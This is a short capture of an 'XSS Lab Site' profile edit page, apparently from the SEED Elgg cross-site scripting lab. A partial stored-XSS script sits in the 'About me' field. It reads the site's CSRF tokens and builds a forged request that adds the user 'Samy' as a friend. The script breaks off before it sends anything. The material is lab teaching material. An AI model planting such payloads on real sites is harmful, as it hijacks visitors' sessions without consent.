 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add" + "?friend=47" +token + ts;
Public
Brief description
Public